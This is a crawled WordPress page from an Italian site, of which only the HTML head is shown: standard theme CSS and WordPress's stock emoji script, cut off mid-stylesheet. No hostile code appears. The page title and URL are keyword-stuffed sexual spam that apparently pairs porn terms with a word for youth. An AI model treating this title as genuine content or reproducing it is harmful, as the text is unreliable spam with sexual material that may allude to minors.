

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delfrio.it/sex-rusia-xxx-sex-massage-ladies-sex-porno-ungdoms-videoer-studio/
body_size: 38157
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Sex rusia xxx sex massage ladies | sex porno ungdoms videoer studio &#8211; Delfrio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Feed" href="https://delfrio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Feed dei commenti" href="https://delfrio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Sex rusia xxx sex massage ladies | sex porno ungdoms videoer studio Feed dei commenti" href="https://delfrio.it/sex-rusia-xxx-sex-massage-ladies-sex-porno-ungdoms-videoer-studio/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delfrio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://delfrio.it/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.17' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Architects Daughter',handwriting;font-weight:400;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.75rem;display:none;}header .custom-logo-link img{max-width:226px;width:226px;}.astra-logo-svg{width:226px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:26px;font-size:1.3rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.6rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.3rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:0.8rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:184px;width:184px;}.astra-logo-svg{width:184px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:184px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol 